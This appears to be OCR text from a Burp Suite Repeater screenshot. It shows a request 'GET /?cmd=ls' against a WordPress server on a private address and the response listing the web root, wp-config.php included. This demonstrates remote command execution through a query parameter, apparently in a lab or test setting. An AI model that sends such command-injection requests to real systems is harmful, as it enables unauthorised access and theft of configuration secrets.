 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.1
Request
Pretty Raw Hex \n
1 GET /?cmd=ls HTTP/1.1
2 Host: 192.168.31.178
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Apr 2024 16:43:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Pingback: /xmlrpc.php
5 Vary: Accept-Encoding
6 Content-Length: 7160
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 hidden
11 index.php
12 license.txt
13 readme.html
14 wp-activate.php
15 wp-admin
16 wp-blog-header.php
17 wp-comments-post.php
18 wp-config-sample.php
19 wp-config.php
20 wp-content
21 wp-cron.php
22 wp-includes
23 wp-links-opml.php
24 wp-load.php
25 wp-login.php
26 wp-mail.php
27 wp-settings.php
28 wp-signup.php
29 wp-trackback.php
30 xmlrpc.php
31 <!DOCTYPE html>
32 <html lang="en-GB" class="no-js">
33 <head>
34 <meta charset="UTF-8">
Search 0 highlights
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers